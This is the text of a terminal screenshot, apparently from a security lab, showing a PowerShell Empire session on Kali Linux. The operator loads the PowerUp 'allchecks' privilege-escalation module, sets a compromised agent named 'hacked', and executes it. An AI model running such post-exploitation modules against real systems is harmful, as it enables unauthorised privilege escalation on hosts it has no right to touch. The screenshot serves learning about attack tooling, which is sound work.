 1 2 3 4 10.212.0.30 0% 5:28
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Language powershell
Name powershell/privesc/powerup/allchecks
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1087
http://attack.mitre.org/techniques/T1038
http://attack.mitre.org/techniques/T1031
http://attack.mitre.org/techniques/T1034
http://attack.mitre.org/techniques/T1057
http://attack.mitre.org/techniques/T1012
Record Options
Name Value Required Description
Agent True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[!] Error: invalid agent name
(Empire: usemodule/powershell/privesc/powerup/allchecks) > set Agent hacked
[*] Set Agent to hacked
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked hacked to run Task 12
(Empire: usemodule/powershell/privesc/powerup/allchecks) >